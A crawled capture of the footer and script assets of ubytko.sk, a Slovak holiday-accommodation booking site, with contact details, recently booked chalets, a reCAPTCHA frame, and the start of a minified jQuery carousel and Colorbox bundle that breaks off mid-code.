            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Apartm&aacute;ny a &Scaron;t&uacute;dia MIROSLAV v Dem&auml;novskej doline" href="https://www.ubytko.sk/apartmany-studia-miroslav/">Apartmány a Štúdia MIROSLAV v Demänovsk...</a></li>
                <li><a title="Montana Residence" href="https://www.ubytko.sk/chata-montana-residence/">Montana Residence</a></li>
                <li><a title="Apartm&aacute;ny a chal&uacute;pka J&Aacute;NO&Scaron;&Iacute;KOV&Eacute; DIERY" href="https://www.ubytko.sk/apartmany-chalupka-janosikove-diery/">Apartm&aacute;ny a chal&uacute;pka J&Aacute;NO&Scaron;&Iacute;KOV&Eacute; DIERY</a></li>
                <li><a title="Penzi&oacute;n Neresnica s baz&eacute;nom" href="https://www.ubytko.sk/penzion-neresnica/">Penzi&oacute;n Neresnica s baz&eacute;nom</a></li>
                <li><a title="Chalupa ĽUBEĽA" href="https://www.ubytko.sk/chalupa-lubela/">Chalupa ĽUBEĽA</a></li>
                <li><a title="&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;" href="https://www.ubytko.sk/liptovska-drevenica/">&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;</a></li>
                <li><a title="Chata 66" href="https://www.ubytko.sk/chata-66/">Chata 66</a></li>
                <li><a title="Chata MODROV&Aacute;" href="https://www.ubytko.sk/chata-modrova/">Chata MODROV&Aacute;</a></li>
                <li><a title="Chata KRP&Aacute;ČOVO" href="https://www.ubytko.sk/chata-nizke-tatry-krpacovo/">Chata KRP&Aacute;ČOVO</a></li>
                <li><a title="Chata pri vodnej n&aacute;drži Ružin&aacute;" href="https://www.ubytko.sk/chata-pri-vode-ruzina/">Chata pri vodnej n&aacute;drži Ružin&aacute;</a></li>
                <li><a title="Chata KOSATEC pri Čertovici" href="https://www.ubytko.sk/chata-kosatec/">Chata KOSATEC pri Čertovici</a></li>
                <li><a title="Drevenica 4 Seasons" href="https://www.ubytko.sk/drevenica-4-seasons/">Drevenica 4 Seasons</a></li>
                <li><a title="Chalupa Goral a Gr&uacute;nik" href="https://www.ubytko.sk/chalupa-goral-a-grunik/">Chalupa Goral a Gr&uacute;nik</a></li>
                <li><a title="Chata pri Be&scaron;eňovej" href="https://www.ubytko.sk/chata-pri-besenovej/">Chata pri Be&scaron;eňovej</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OoM1N3UPH-bnP3TzFzdUqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768817323717');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.ubytko.sk/public/assets.php?group=js_public&n=3500
body_size: 48002
content:
/*! jquery.rs.carousel-min.js | 1.0.2 | 2013-06-22 | http://richardscarrott.github.com/jquery-ui-carousel/ */
!function(a,b){"use strict";var c=a.Widget.prototype;a.widget("rs.carousel",{version:"1.0.2",options:{mask:"> div",runner:"> ul",items:"> li",itemsPerTransition:"auto",orientation:"horizontal",loop:!1,whitespace:!1,nextPrevActions:!0,insertPrevAction:function(){return a('<a href="#" class="rs-carousel-action rs-carousel-action-prev">Prev</a>').appendTo(this)},insertNextAction:function(){return a('<a href="#" class="rs-carousel-action rs-carousel-action-next">Next</a>').appendTo(this)},pagination:!0,insertPagination:function(b){return a(b).insertAfter(a(this).find(".rs-carousel-mask"))},speed:"normal",easing:"swing",fx:"slide",translate3d:!1,create:null,before:null,after:null},_create:function(){this.widgetFullName=this.widgetFullName||this.widgetBaseClass,this.eventNamespace=this.eventNamespace||"."+this.widgetName,this.index=0,this._elements(),this._setIsHorizontal(),this._addMask(),this._addNextPrevActions(),this.refresh(!1)},_elements:function(){var a=this.elements={},b=this.widgetFullName;this.element.addClass(b),a.mask=this.element.find(this.options.mask).addClass(b+"-mask"),a.runner=(a.mask.length?a.mask:this.element).find(this.options.runner).addClass(b+"-runner"),a.items=a.runner.find(this.options.items).addClass(b+"-item")},_setIsHorizontal:function(){var a=this.elements,b=this.widgetFullName;this.element.removeClass(b+"-horizontal").removeClass(b+"-vertical"),"horizontal"===this.options.orientation?(this.isHorizontal=!0,this.element.addClass(b+"-horizontal"),a.runner.css("top","")):(this.isHorizontal=!1,this.element.addClass(b+"-vertical"),a.runner.css("left",""))},_addMask:function(){var a=this.elements;a.mask.length||(a.mask=a.runner.wrap('<div class="'+this.widgetFullName+'-mask" />').parent(),this.maskAdded=!0)},_addNextPrevActions:function(){if(this.options.nextPrevActions){var a=this,b=this.elements,c=this.options,d=this.eventNamespace;this._removeNextPrevActions(),b.prevAction=c.insertPrevAction.apply(this.element[0]).bind("click"+d,function(b){b.preventDefault(),a.prev()}),b.nextAction=c.insertNextAction.apply(this.element[0]).bind("click"+d,function(b){b.preventDefault(),a.next()})}},_removeNextPrevActions:function(){var a=this.elements;a.nextAction&&(a.nextAction.remove(),a.nextAction=b),a.prevAction&&(a.prevAction.remove(),a.prevAction=b)},refresh:function(a){a!==!1&&this._recacheItems(),this._setPages(),this._addPagination(),this._setRunnerWidth(),this.index=this._makeValid(this.index),this.goToPage(this.index,!1,b,!0),this._checkDisabled()},_recacheItems:function(){this.elements.items=this.elements.runner.find(this.options.items).addClass(this.widgetFullName+"-item")},_setPages:function(){var a,c=this,d=0,e=isNaN(this.options.itemsPerTransition)?b:this._getLastItemIndex();for(this.pages=[];d<this.getNoOfItems();)if(isNaN(this.options.itemsPerTransition))this.pages.push(c._getVisibleItems(d)),d+=this.pages[this.pages.length-1].length;else{if(d>=e){this.pages.push(this.elements.items.slice(d));break}a=d,d+=parseInt(this.options.itemsPerTransition,10),this.pages.push(this.elements.items.slice(a,d))}},_getLastItemIndex:function(){return this.options.whitespace?void 0:this.elements.items.index(this._getVisibleItems(0,!0).last())},_getVisibleItems:function(b,c){var d=this,e=[],f=c?[].reverse.apply(a(this.elements.items)).slice(b):this.elements.items.slice(b),g=this._getMaskDim(),h=0;return f.each(function(){return h+=d.isHorizontal?a(this).outerWidth(!0):a(this).outerHeight(!0),h>g?(0===e.length&&e.push(this),!1):(e.push(this),void 0)}),a(e)},_getMaskDim:function(){return this.elements.mask[this.isHorizontal?"width":"height"]()},getNoOfItems:function(){return this.elements.items.length},_addPagination:function(){if(this.options.pagination){var b,c=this,d=this.widgetFullName,e=a('<ol class="'+d+'-pagination" />'),f=[],g=this.getNoOfPages();for(this._removePagination(),b=0;g>b;b++)f[b]='<li class="'+d+'-pagination-link"><a href="#page-'+b+'">'+(b+1)+"</a></li>";e.append(f.join("")).delegate("a","click"+this.eventNamespace,function(a){a.preventDefault(),c.goToPage(parseInt(this.hash.split("-")[1],10))}),this.elements.pagination=this.options.insertPagination.call(this.element[0],e)}},_removePagination:function(){this.elements.pagination&&(this.elements.pagination.remove(),this.elements.pagination=b)},getNoOfPages:function(){return this.pages.length},_checkDisabled:function(){this.getNoOfPages()<=1?(this.disable(),this._disabled=!0):this._disabled&&(this.enable(),this._disabled=!1)},_setRunnerWidth:function(){var b=this.elements,c=0;b.runner.width(""),this.isHorizontal&&b.runner.width(function(){return b.items.each(function(){c+=a(this).outerWidth(!0)}),c})},next:function(a){var b=this.index+1;this.options.loop&&b>=this.getNoOfPages()&&(b=0),this.goToPage(b,a,"carousel:next")},prev:function(a){var b=this.index-1;this.options.loop&&0>b&&(b=this.getNoOfPages()-1),this.goToPage(b,a,"carousel:prev")},goToPage:function(b,c,d,e){c=c===!1?!1:!0,!this.options.disabled&&this._isValid(b)&&(this.prevIndex=this.index,this.index=b,this["_"+this.options.fx](a.Event(d?d:"carousel:gotopage",{animate:c,speed:c?this.options.speed:0}),e)),this._updateUi()},goToItem:function(b,c){var d,e,f,g;isNaN(b)||(b=this.elements.items.eq(b)),b.jquery&&(b=b[0]);a:for(d=0,e=this.getNoOfPages();e>d;d++)for(f=0,g=this.getPage(d).length;g>f;f++)if(this.getPage(d)[f]===b)break a;return this.goToPage(d,c),a(b)},_isValid:function(a){return a<this.getNoOfPages()&&a>=0?!0:!1},_makeValid:function(a){return 0>a?a=0:a>=this.getNoOfPages()&&(a=this.getNoOfPages()-1),a},_slide:function(a,b){var c,d=this,e={},f=this._getAbsoluteLastPos(),g=this.getPage(),h=g.first().position()[this.isHorizontal?"left":"top"],i=this.eventNamespace,j=this.widgetFullName;return b||this._trigger("before",a,this._getEventData())?(h>f&&(h=f),this.options.translate3d?(c=["transitionend"+i,"webkitTransitionEnd"+i,"oTransitionEnd"+i],a.animate&&this.element.addClass(j+"-transition"),this.elements.runner.unbind(c.join(" ")).on(c.join(" "),function(){d.element.removeClass(j+"-transition"),b||d._trigger("after",a,d._getEventData())}).css("transform","translate3d("+(this.isHorizontal?-h+"px, 0, 0":"0, "+-h+"px, 0")+")"),a.animate||(this.element.removeClass(j+"-transition"),b||this._trigger("after",a,this._getEventData()))):(e[this.isHorizontal?"left":"top"]=-h,this.elements.runner.stop().animate(e,a.speed,this.options.easing,function(){b||d._trigger("after",a,d._getEventData())})),void 0):(this.index=this.prevIndex,void 0)},_getAbsoluteLastPos:function(){if(!this.options.whitespace){var a,c=this.elements.items.eq(this.getNoOfItems()-1),d=c.position()[this.isHorizontal?"left":"top"],e=c[this.isHorizontal?"outerWidth":"outerHeight"](!0);return a=d+e-this._getMaskDim(),0>a?b:a}},getPage:function(b){return this.pages["undefined"!=typeof b?b:this.index]||a([])},getPages:function(){return this.pages},_getEventData:function(){return{page:this.getPage(),prevPage:this.getPage(this.prevIndex),elements:this.elements}},_getCreateEventData:function(){return this._getEventData()},_updateUi:function(){this._updateActiveItems(),this.options.pagination&&this._updatePagination(),this.options.nextPrevActions&&this._updateNextPrevActions()},_updateActiveItems:function(){var a=this.widgetFullName,b=a+"-item-active";this.elements.items.removeClass(b),this.getPage().addClass(b)},_updatePagination:function(){var a=this.widgetFullName,b=a+"-pagination-link-active",c=a+"-pagination-disabled",d=this.elements.pagination.removeClass(c);this.options.disabled&&d.addClass(c),d.children("."+a+"-pagination-link").removeClass(b).eq(this.index).addClass(b)},_updateNextPrevActions:function(){var a=this.elements,b=a.nextAction.add(a.prevAction),c=this.index,d=this.widgetFullName,e=d+"-action-active",f=d+"-action-disabled";b.addClass(e).removeClass(f),this.options.disabled&&b.addClass(f),this.options.loop||(c===this.getNoOfPages()-1&&a.nextAction.removeClass(e),0===c&&a.prevAction.removeClass(e))},_setOption:function(a,b){switch(c._setOption.apply(this,arguments),a){case"orientation":this._setIsHorizontal(),this.refresh();break;case"pagination":b?(this._addPagination(),this._updateUi()):this._removePagination();break;case"nextPrevActions":b?(this._addNextPrevActions(),this._updateUi()):this._removeNextPrevActions();break;case"loop":case"disabled":this._updateUi();break;case"itemsPerTransition":case"whitespace":this.refresh()}},add:function(a){this.elements.runner.append(a),this.refresh()},remove:function(a){this.getNoOfItems()>0&&(this.elements.items.filter(a).remove(),this.refresh())},getIndex:function(){return this.index},getPrevIndex:function(){return this.prevIndex},destroy:function(){var a=this.elements,b=this.widgetFullName,d={};this.element.removeClass(b).removeClass(b+"-horizontal").removeClass(b+"-vertical"),a.mask.removeClass(b+"-mask"),a.runner.removeClass(b+"-runner"),a.items.removeClass(b+"-item"),this.maskAdded&&a.runner.unwrap(),d[this.isHorizontal?"left":"top"]="",d[this.isHorizontal?"width":"height"]="",d.transform="",a.runner.css(d),this._removePagination(),this._removeNextPrevActions(),a.runner.unbind(this.eventNamespace),c.destroy.apply(this,arguments)}})}(jQuery);
/*! jquery.rs.carousel-min.js | 1.0.2 | 2013-06-22 | http://richardscarrott.github.com/jquery-ui-carousel/ */
!function(a){"use strict";var b=a.rs.carousel.prototype;a.widget("rs.carousel",a.rs.carousel,{options:{pause:8e3,autoScroll:!1},_create:function(){b._create.apply(this),this.options.autoScroll&&(this._bindAutoScroll(),this._start())},_bindAutoScroll:function(){if(!this.autoScrollInitiated){var b=this.eventNamespace;this.element.bind("mouseenter"+b,a.proxy(this,"_stop")).bind("mouseleave"+b,a.proxy(this,"_start")),this.autoScrollInitiated=!0}},_unbindAutoScroll:function(){var a=this.eventNamespace;this.element.unbind("mouseenter"+a).unbind("mouseleave"+a),this.autoScrollInitiated=!1},_start:function(){var a=this;this._stop(),this.interval=setInterval(function(){a.next()},this.options.pause)},_stop:function(){clearInterval(this.interval)},_setOption:function(a,c){b._setOption.apply(this,arguments),("autoScroll"===a||"pause"===a)&&(c?(this._bindAutoScroll(),this._start()):(this._unbindAutoScroll(),this._stop()))},destroy:function(){this._stop(),b.destroy.apply(this)}})}(jQuery);
/*! jquery.rs.carousel-min.js | 1.0.2 | 2013-06-22 | http://richardscarrott.github.com/jquery-ui-carousel/ */
!function(a,b){"use strict";var c=a.rs.carousel.prototype;a.widget("rs.carousel",a.rs.carousel,{options:{continuous:!1},_create:function(){this.options.continuous&&(this.options.loop=!0,this.options.whitespace=!0),c._create.apply(this,arguments)},refresh:function(){c.refresh.apply(this,arguments),this.options.continuous&&(this._addClonedItems(),this._setRunnerWidth(),this.enable(),this.goToPage(this.index,!1,b,!0),this._checkDisabled())},_addClonedItems:function(){if(this.options.disabled)return this._removeClonedItems(),void 0;var a=this.elements,b=this.widgetFullName+"-item-clone",c=this._getVisibleItems(0);this._removeClonedItems(),a.clonedBeginning=c.clone().add(this.elements.items.slice(c.length).first().clone()).addClass(b).appendTo(a.runner),a.clonedEnd=this.getPage(this.getNoOfPages()-1).clone().addClass(b).prependTo(a.runner)},_removeClonedItems:function(){var a=this.elements;a.clonedBeginning&&(a.clonedBeginning.remove(),a.clonedBeginning=b),a.clonedEnd&&(a.clonedEnd.remove(),a.clonedEnd=b)},_setRunnerWidth:function(){var b=this.elements,d=0;if(this.options.continuous){if(b.runner.width(""),!this.isHorizontal)return;b.runner.width(function(){return b.items.add(b.clonedBeginning).add(b.clonedEnd).each(function(){d+=a(this).outerWidth(!0)}),d})}else c._setRunnerWidth.apply(this,arguments)},_slide:function(a){var d;this.options.continuous&&("carousel:next"===a.type&&0===this.index?d=this.elements.clonedEnd.first().position()[this.isHorizontal?"left":"top"]:"carousel:prev"===a.type&&this.index===this.getNoOfPages()-1&&(d=this.elements.clonedBeginning.first().position()[this.isHorizontal?"left":"top"]),d!==b&&(this.options.translate3d?this.elements.runner.css("transform","translate3d("+(this.isHorizontal?-d+"px, 0, 0":"0, "+-d+"px, 0")+")"):this.elements.runner.css(this.isHorizontal?"left":"top",-d))),c._slide.apply(this,arguments)},_recacheItems:function(){var a=this.widgetFullName;this.elements.items=this.elements.runner.find(this.options.items).not("."+a+"-item-clone").addClass(a+"-item")},add:function(a){return this.elements.items.length?(this.elements.items.last().after(a),this.refresh(),void 0):(c.add.apply(this,arguments),void 0)},_setOption:function(a,b){c._setOption.apply(this,arguments),"continuous"===a&&(this.options.loop=!0,this.options.whitespace=!0,b||this._removeClonedItems(),this.refresh())},destroy:function(){this._removeClonedItems(),c.destroy.apply(this)}})}(jQuery);
/*!
 Colorbox v1.5.10 - 2014-06-26
 jQuery lightbox and modal window plugin
 (c) 2014 Jack Moore - http://www.jacklmoore.com/colorbox
 license: http://www.opensource.org/licenses/mit-license.php
*/
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(z+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in y[0]&&!y[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),y.focus())}function c(t){c.str!==t&&(y.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){z=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),z=W.index(_.el),-1===z&&(W=W.add(_.el),z=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),ae.triggerHandler(i)}function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!$){$=q=!0,c(_.get("className")),y.css({visibility:"hidden",display:"block",opacity:""}),L=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(L),D=T.height()+k.height()+b.outerHeight(!0)-b.height(),j=C.width()+H.width()+b.outerWidth(!0)-b.width(),A=L.outerHeight(!0),N=L.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=(l!==!1?Math.min(h,a(l,"x")):h)-N-j,_.h=(f!==!1?Math.min(s,a(f,"y")):s)-A-D,L.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(I).hide(),y.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})}v.css({opacity:parseFloat(_.get("opacity"))||"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}function p(){!y&&e.body&&(V=!1,E=t(i),y=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),S=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),x=n(se,"Wrapper"),b=n(se,"Content").append(I=n(se,"Title"),R=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),F=n("button","Slideshow"),S),B=t('<button type="button"/>').attr({id:Z+"Close"}),x.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),M=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(R).add(F),t(e.body).append(v,y.append(x,M)))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))}return y?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;$&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),$&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++le;if(q=!0,U=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-A-D:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-N-j:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-N-j,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-A-D,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){S.show()},100),_.get("inline")){var c=t(e);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),U=new Image,t(U).addClass(Z+"Photo").bind("error",function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;t.each(["alt","longdesc","aria-describedby"],function(e,i){var n=t(_.el).attr(i)||t(_.el).attr("data-"+i);n&&U.setAttribute(i,n)}),_.get("retinaImage")&&i.devicePixelRatio>1&&(U.height=U.height/i.devicePixelRatio,U.width=U.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){U.height-=U.height*e,U.width-=U.width*e},_.mw&&U.width>_.mw&&(e=(U.width-_.mw)/U.width,o()),_.mh&&U.height>_.mh&&(e=(U.height-_.mh)/U.height,o())),_.h&&(U.style.marginTop=Math.max(_.mh-U.height,0)/2+"px"),W[1]&&(_.get("loop")||W[z+1])&&(U.style.cursor="pointer",U.onclick=function(){J.next()}),U.style.width=U.width+"px",U.style.height=U.height+"px",h(U)},1)}),U.src=e):e&&M.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})}var v,y,x,b,T,C,H,k,W,E,L,M,S,I,R,F,K,P,B,O,_,D,j,A,N,z,U,$,q,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[z+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){F.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),y.removeClass(a+"off").addClass(a+"on")}function n(){t(),ae.unbind(ne,e).unbind(ie,t),F.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),y.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,F.hide(),t(),ae.unbind(ne,e).unbind(ie,t),y.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),F.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;if(e=e||{},t.isFunction(o))o=t("<a/>"),e.open=!0;else if(!o[0])return o;return o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(y[0].style.width,10)-j+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(y[0].style.height,10)-D+"px"}var r,h,s,l=0,d=0,c=y.offset();if(E.unbind("resize."+Z),y.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,y.css({position:"fixed"})):(l=h,d=s,y.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-N-j-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-N-j,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-A-D-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-A-D,0)/2),y.css({top:c.top,left:c.left,visibility:"visible"}),x[0].style.width=x[0].style.height="9999px",r={width:_.w+N+j,height:_.h+A+D,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void 0):void 0}),e=g}de=r,e||y.css(r),y.dequeue().animate(r,{duration:e||0,complete:function(){n(),q=!1,x[0].style.width=_.w+N+j+"px",x[0].style.height=_.h+A+D+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),i&&i()},step:n})},J.resize=function(t){var e;$&&(t=t||{},t.width&&(_.w=a(t.width,"x")-N-j),t.innerWidth&&(_.w=a(t.innerWidth,"x")),L.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-A-D),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=L.scrollTop(),L.css({height:"auto"}),_.h=L.height()),L.css({height:_.h}),e&&L.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return 